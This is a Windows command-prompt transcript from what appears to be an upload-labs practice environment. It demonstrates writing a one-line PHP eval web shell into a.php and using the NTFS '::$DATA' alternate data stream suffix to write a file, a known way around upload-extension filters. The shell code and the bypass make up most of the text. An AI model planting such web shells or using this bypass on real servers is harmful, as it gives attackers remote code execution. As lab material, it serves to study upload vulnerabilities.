 C:\Windows\System32\cmd.exe
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload>dir
驱动器 C 中的卷没有标签。
卷的序列号是 A883-7B42
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload 的目录
2020/01/07  14:56    <DIR>          .
2020/01/07  14:56    <DIR>          ..
0 个文件              0 字节
2 个目录 11,097,612,288 可用字节
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload>echo ^<?php @eval($_POST['pass']);?^> > a.php
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload>type a.php
<?php @eval($_POST['pass']);?>
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload>echo ^<?php @eval($_POST['www.lxhsec.com']);?^> > a.php::$DATA
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload>type a.php
<?php @eval($_POST['www.lxhsec.com']);?>
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload>dir
驱动器 C 中的卷没有标签。
卷的序列号是 A883-7B42
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload 的目录
2020/01/07  14:56    <DIR>          .
2020/01/07  14:56    <DIR>          ..
2020/01/07  14:56                43 a.php
1 个文件             43 字节
2 个目录 11,096,719,360 可用字节
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload>